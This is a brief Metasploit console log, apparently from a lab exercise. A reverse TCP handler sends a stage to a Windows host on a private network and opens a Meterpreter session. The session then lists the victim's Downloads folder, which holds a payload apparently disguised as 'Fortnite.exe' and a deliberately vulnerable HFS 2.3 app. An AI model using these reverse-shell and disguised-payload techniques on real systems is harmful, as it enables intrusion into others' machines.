 [*] Started reverse TCP handler on 172.19.99.143:444
[*] Sending stage (175686 bytes) to 172.19.99.61
[*] Meterpreter session 1 opened (172.19.99.143:444 -> 172.19.99.61:49398) at 2023-01-12 09:06:16 +0000
meterpreter > ls
Listing: C:\Users\amarzar\Downloads
===================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100777/rwxrwxrwx  73802    fil   2023-01-12 09:06:12 +0000  Fortnite.exe
040777/rwxrwxrwx  0        dir   2023-01-11 13:17:06 +0000  app_vulnerable_hfs2.3_288
100666/rw-rw-rw-  2567294  fil   2023-01-11 13:17:00 +0000  app_vulnerable_hfs2.3_288.zip
100666/rw-rw-rw-  282      fil   2021-11-06 19:35:45 +0000  desktop.ini
meterpreter >